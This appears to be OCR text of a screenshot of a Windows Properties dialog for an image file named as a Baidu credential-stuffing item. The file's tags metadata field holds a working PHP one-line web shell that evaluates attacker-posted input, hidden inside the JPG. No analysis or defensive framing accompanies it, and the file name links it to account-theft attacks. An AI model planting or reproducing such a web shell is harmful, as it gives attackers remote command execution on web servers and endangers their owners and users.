 百度撞库1.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
说明
标题
主题
分级 ☆☆☆☆☆
标记 <?php eval($_POST[a]); ?>;添加标记
备注
来源